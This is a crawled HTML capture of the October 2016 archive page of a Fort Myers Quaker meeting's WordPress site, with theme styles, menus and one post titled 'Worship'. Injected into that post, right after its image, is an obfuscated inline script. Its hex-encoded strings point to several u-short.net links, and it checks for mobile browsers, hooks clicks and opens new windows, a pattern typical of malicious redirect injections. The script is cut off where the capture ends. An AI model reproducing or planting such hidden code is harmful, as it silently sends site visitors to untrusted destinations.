

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fortmyersquakers.org/2016/10/
body_size: 12185
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>October 2016 - Fort Myers Quakers</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="October 2016 - Fort Myers Quakers" />
	<meta property="og:url" content="https://fortmyersquakers.org/2016/10/" />
	<meta property="og:site_name" content="Fort Myers Quakers" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://fortmyersquakers.org/2016/10/","url":"https://fortmyersquakers.org/2016/10/","name":"October 2016 - Fort Myers Quakers","isPartOf":{"@id":"https://fortmyersquakers.org/#website"},"primaryImageOfPage":{"@id":"https://fortmyersquakers.org/2016/10/#primaryimage"},"image":{"@id":"https://fortmyersquakers.org/2016/10/#primaryimage"},"thumbnailUrl":"https://fortmyersquakers.org/wp-content/uploads/2016/10/Worship.png","breadcrumb":{"@id":"https://fortmyersquakers.org/2016/10/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://fortmyersquakers.org/2016/10/#primaryimage","url":"https://fortmyersquakers.org/wp-content/uploads/2016/10/Worship.png","contentUrl":"https://fortmyersquakers.org/wp-content/uploads/2016/10/Worship.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://fortmyersquakers.org/2016/10/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fortmyersquakers.org/"},{"@type":"ListItem","position":2,"name":"Archives for October 2016"}]},{"@type":"WebSite","@id":"https://fortmyersquakers.org/#website","url":"https://fortmyersquakers.org/","name":"Fort Myers Quakers","description":"Religious Society of Friends","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fortmyersquakers.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Fort Myers Quakers &raquo; Feed" href="https://fortmyersquakers.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fort Myers Quakers &raquo; Comments Feed" href="https://fortmyersquakers.org/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='formidable-css' href='https://fortmyersquakers.org/wp-content/plugins/formidable/css/formidableforms.css?ver=1131639' type='text/css' media='all' />
<link rel='stylesheet' id='cafe-pro-theme-css' href='https://fortmyersquakers.org/wp-content/themes/cafe-pro/style.css?ver=1.0.3' type='text/css' media='all' />
<style id='cafe-pro-theme-inline-css' type='text/css'>

		.front-page-header {
			background-image: url(//fortmyersquakers.org/wp-content/uploads/2019/05/fortmeyers-header-img.jpg);
		}
		
		.front-page-2 {
			background-image: url(//fortmyersquakers.org/wp-content/uploads/2016/07/saw-grass.jpg);
		}
		
		.front-page-4 {
			background-image: url(//fortmyersquakers.org/wp-content/uploads/2016/07/edison-estate.jpg);
		}
		
		a,
		.front-page-3 .featured-content .entry-title a:hover,
		.entry-title a:hover,
		.footer-widgets a:hover,
		.genesis-nav-menu a:hover,
		.genesis-nav-menu a:hover,
		.nav-primary .genesis-nav-menu .sub-menu a:hover,
		.nav-primary .genesis-nav-menu .sub-menu a:hover,
		.site-footer .wrap a:hover {
			color: #1e73be;
		}

		button:hover,
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.archive-pagination .active a,
		.archive-pagination li a:hover,
		.button:hover,
		.footer-widgets .button,
		.footer-widgets button,
		.footer-widgets input[type="button"],
		.footer-widgets input[type="reset"],
		.footer-widgets input[type="submit"],
		.front-page-3 {
			background-color: #1e73be;
		}

		button:hover,
		input:hover[type="button"],
		input:hover[type="reset"],
		input:hover[type="submit"],
		.button:hover,
		.footer-widgets .button,
		.footer-widgets button,
		.footer-widgets input[type="button"],
		.footer-widgets input[type="reset"],
		.footer-widgets input[type="submit"] {
			box-shadow: 0px 0px 0px 10px #1e73be;
			color: #fff;
		}
		
/*# sourceURL=cafe-pro-theme-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://fortmyersquakers.org/wp-includes/css/dashicons.min.css?ver=393651e7da21c2e2133a20dd8123cca5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Dosis%3A400%2C600%7CCrimson+Text%3A400%2C400italic%2C700&#038;ver=1.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://fortmyersquakers.org/wp-content/plugins/simple-social-icons/css/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='clip-custom-style-css' href='https://fortmyersquakers.org/wp-content/plugins/wp-clips/clip/custom-style.css?ver=1.3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://fortmyersquakers.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://fortmyersquakers.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fortmyersquakers.org/wp-content/themes/cafe-pro/js/global.js?ver=1.0.0" id="global-script-js"></script>
<link rel="https://api.w.org/" href="https://fortmyersquakers.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fortmyersquakers.org/xmlrpc.php?rsd" />

<link rel="icon" href="https://fortmyersquakers.org/wp-content/themes/cafe-pro/images/favicon.ico" />
<link rel="pingback" href="https://fortmyersquakers.org/xmlrpc.php" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="archive date wp-theme-genesis wp-child-theme-cafe-pro header-full-width content-sidebar genesis-breadcrumbs-visible genesis-footer-widgets-visible"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://fortmyersquakers.org/">Fort Myers Quakers</a></p><p class="site-description">Religious Society of Friends</p></div></div></header><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-primary-nav" class="menu genesis-nav-menu menu-primary"><li class="small-site-title"><a href="https://fortmyersquakers.org/">Fort Myers Quakers</a></li><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://fortmyersquakers.org/"><span >Home</span></a></li>
<li id="menu-item-182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182"><a><span >About</span></a>
<ul class="sub-menu">
	<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a href="https://fortmyersquakers.org/about-quakers/quaker-beliefs-the-testimonies/"><span >Quaker Beliefs: The Testimonies</span></a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://fortmyersquakers.org/about-quakers/"><span >About Quaker Beliefs</span></a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://fortmyersquakers.org/about-quakers/military-matters-quakers-telling/"><span >Why Quakers Speak Out</span></a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://fortmyersquakers.org/our-meeting/"><span >Our Meeting</span></a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://fortmyersquakers.org/how-we-worship/"><span >How We Worship</span></a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://fortmyersquakers.org/first-day-schedule/"><span >Sunday Schedule</span></a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://fortmyersquakers.org/first-day-school/"><span >Sunday School</span></a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://fortmyersquakers.org/queries/"><span >Queries</span></a></li>
	<li id="menu-item-426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-426"><a href="https://fortmyersquakers.org/community/wider-quaker-world/"><span >The Wider Quaker World</span></a>
	<ul class="sub-menu">
		<li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-375"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/"><span >Conscientious Objector Status</span></a>
		<ul class="sub-menu">
			<li id="menu-item-419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-419"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/basis-peace-testimony/"><span >The Basis of the Peace Testimony</span></a></li>
			<li id="menu-item-425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-425"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/registration-for-the-draft/"><span >Registration for the Draft</span></a></li>
			<li id="menu-item-422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-422"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/are-you-a-conscientious-objector/"><span >Are you a Conscientious Objector?</span></a></li>
			<li id="menu-item-423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-423"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/qualify-conscientious-objector-status/"><span >How to Qualify for Conscientious Objector Status</span></a></li>
			<li id="menu-item-421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-421"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/discern-path-conscientious-objector/"><span >How to Discern Your Path if You are a Conscientious Objector</span></a></li>
			<li id="menu-item-420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-420"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/document-conscientious-objector-beliefs/"><span >How to Document Your Conscientious Objector Beliefs</span></a></li>
			<li id="menu-item-424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-424"><a href="https://fortmyersquakers.org/about-quakers/conscientious-objector-status/resources-conscientious-objection/"><span >Resources on Conscientious Objection</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-87"><a href="https://fortmyersquakers.org/resources/"><span >Events</span></a>
<ul class="sub-menu">
	<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://fortmyersquakers.org/news/"><span >News…</span></a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-89"><a href="https://fortmyersquakers.org/community/"><span >Community</span></a>
<ul class="sub-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://fortmyersquakers.org/community/member-directory/"><span >Fort Myers Monthly Meeting Directory</span></a></li>
</ul>
</li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://fortmyersquakers.org/contact-us/"><span >Contact Us – 239-318-0538</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><div class="breadcrumb">You are here: <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://fortmyersquakers.org/"><span class="breadcrumb-link-text-wrap">Home</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> <span class="breadcrumb-link-wrap"><a class="breadcrumb-link" href="https://fortmyersquakers.org/2016/"><span class="breadcrumb-link-text-wrap">2016</span></a><meta ></span> <span aria-label="breadcrumb separator">/</span> Archives for  October 2016</div><div class="archive-description date-archive-description archive-date"><h1 class="archive-title">Archives for  October 2016</h1></div><article class="post-141 post type-post status-publish format-standard has-post-thumbnail category-blog entry" aria-label="Worship"><header class="entry-header"><p class="entry-meta"><time class="entry-time">October 14, 2016</time> By <span class="entry-author"><a href="https://fortmyersquakers.org/author/patiyer/" class="entry-author-link" rel="author"><span class="entry-author-name">Pat Iyer</span></a></span> <span class="entry-comments-link"><a href="https://fortmyersquakers.org/2016/10/14/mary-w/#respond">Leave a Comment</a></span> </p><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://fortmyersquakers.org/2016/10/14/mary-w/">Worship</a></h2>
</header><div class="entry-content"><p><img decoding="async" src="https://fortmyersquakers.org/wp-content/uploads/2016/10/Worship.png" alt="worship" width="300" height="300" class="alignnone size-full wp-image-245" srcset="https://fortmyersquakers.org/wp-content/uploads/2016/10/Worship.png 300w, https://fortmyersquakers.org/wp-content/uploads/2016/10/Worship-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x51\x42\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x4b\x62\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x56\x4b\x4d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x49\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x74\x43\x64\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x57\x78\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x64\x7a\x47\x32\x63\x332','flo